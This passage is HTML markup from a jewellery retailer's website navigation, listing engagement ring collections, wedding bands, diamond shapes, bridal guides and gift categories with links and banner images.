                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/gifts.html">Discover all Gifts</a></div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
